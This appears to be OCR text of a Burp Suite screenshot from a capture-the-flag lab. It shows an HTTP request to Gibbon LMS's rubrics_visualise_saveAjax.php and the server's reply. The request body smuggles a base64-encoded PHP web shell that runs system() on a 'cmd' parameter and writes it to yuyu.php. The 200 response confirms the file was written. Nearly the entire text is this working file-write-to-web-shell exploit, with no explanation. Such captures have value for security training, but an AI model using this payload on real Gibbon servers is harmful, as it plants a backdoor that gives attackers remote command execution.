 rndm write × 3 × 4 × 5 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /Gibbon-LMS/modules/Rubrics/rubrics_visualise_saveAjax.php
HTTP/1.1
2 Host: frizzdc.frizz.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://frizzdc.frizz.htb/Gibbon-LMS/index.php?q=./htaccess
8 DNT: 1
9 Connection: keep-alive
0 Cookie: G60fa1cd0af7be78b=jof2qjugvoll3vsg0gpl52mvgg
1 Upgrade-Insecure-Requests: 1
2 Priority: u=0, i
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 105
5
6 img=image/png;yuyu,PD9waHAgZWNobyBzeXN0ZW0oJF9HRVRbJ2NtZCddKT8%2b&
path=yuyu.php&gibbonPersonID=0000000001
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 30 Aug 2025 05:05:17 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
4 X-Frame-Options: SAMEORIGIN
5 Pragma: no-cache
6 Cache-Control: max-age=0, no-cache, no-store, must-revalidate
7 Expires: Thu, 1 Jan 1970 00:00:00 GMT
8 Content-Length: 8
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 yuyu.php